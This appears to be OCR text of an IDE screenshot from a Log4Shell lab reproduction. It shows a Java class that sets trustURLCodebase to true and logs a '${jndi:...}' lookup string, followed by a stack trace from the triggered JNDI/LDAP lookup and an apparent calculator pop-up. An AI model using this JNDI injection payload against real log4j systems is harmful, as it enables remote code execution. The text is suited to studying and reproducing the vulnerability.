 Project
log4j2.xml
Log4jTest.java
Log4j2Web.java
.gitignore
README.md
Logdemo ~/workspace/Logdemo
.idea
logs
src
main
java
com.example.logdemo
Log4j2Web
Log4jTest
resources
META-INF
log4j2.xml
test
target
classes
com
META-INF
log4j2.xml
generated-sources
generated-test-sources
Logdemo-1.0-SNAPSHOT
test-classes
.gitignore
application-20211210.log
Logdemo.iml
pom.xml
README.md
1 package com.example.logdemo;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 public class Log4jTest {
7 private static final Logger logger = LogManager.getLogger();
8
9 public static void main(String[] args) {
10 logger.error("test");
11 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
12 logger.error("${jndi: zudm}");
13 }
14 }
1
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: Log4jTest
at org.apache.logging.log4j.spi.AbstractLogger.logMessage(AbstractLogger.jav
at org.apache.logging.log4j.spi.AbstractLogger.logIfEnabled(AbstractLogger.java:1983)
at org.apache.logging.log4j.spi.AbstractLogger.error(AbstractLogger.java:740)
at com.example.logdemo.Log4jTest.main(Log4jTest.java:12)
Caused by: java.lang.ClassCastException Create breakpoint : ExecTemplateJDK8 cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:174)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1114)
... 39 more
Process finished with exit code 0